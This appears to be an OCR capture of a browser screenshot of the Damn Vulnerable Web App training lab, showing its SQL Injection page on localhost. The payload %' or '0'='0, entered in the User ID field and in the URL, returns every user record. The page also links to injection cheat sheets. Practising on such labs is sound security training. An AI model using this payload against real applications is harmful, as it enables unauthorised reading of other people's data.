 Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - Mozilla Firefox
En
Aug 4 2015 12:57 PM
Damn Vulnerable W... ×
Login - Bigcommerc... ×
127.0.0.1/dvwa/vulnerabilities/sqli/?id=%25'+or+'0'%3D'0&Submit=Submit#
login
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
%' or '0'='0
Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.8